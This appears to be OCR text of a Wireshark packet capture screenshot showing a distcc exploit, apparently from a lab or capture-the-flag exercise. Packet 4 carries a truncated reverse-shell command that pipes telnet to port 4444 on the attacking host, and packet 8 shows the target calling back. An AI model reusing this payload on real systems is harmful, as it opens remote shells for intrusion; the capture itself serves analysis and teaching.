 distccext.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
Time Source Destination Protocol Length Info
1 0.000000 10.10.10.13 192.168.30.21 TCP 74 40235 → 3632 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=2334996405
2 0.000487 192.168.30.21 10.10.10.13 TCP 74 3632 → 40235 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 SACK_PERM=1 TSval=
3 0.001435 10.10.10.13 192.168.30.21 TCP 66 40235 → 3632 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2334996408 TSecr=34141
4 0.001728 10.10.10.13 192.168.30.21 DISTCC 329 DIST:1 ARGC:8 sh -c sh -c '(sleep 3679|telnet 10.10.10.13 4444|while : ; do sh
5 0.002046 192.168.30.21 10.10.10.13 TCP 66 3632 → 40235 [ACK] Seq=1 Ack=264 Win=6912 Len=0 TSval=34141 TSecr=2334996408
6 0.002652 10.10.10.13 192.168.30.21 DISTCC 89 DOTI source [Malformed Packet]
7 0.002941 192.168.30.21 10.10.10.13 TCP 66 3632 → 40235 [ACK] Seq=1 Ack=287 Win=6912 Len=0 TSval=34142 TSecr=2334996409
8 0.013711 192.168.30.21 10.10.10.13 TCP 74 58580 → 4444 [SYN] Seq=0 Win=5840 Len=0 MSS=1460 SACK_PERM=1 TSval=34143 TSecr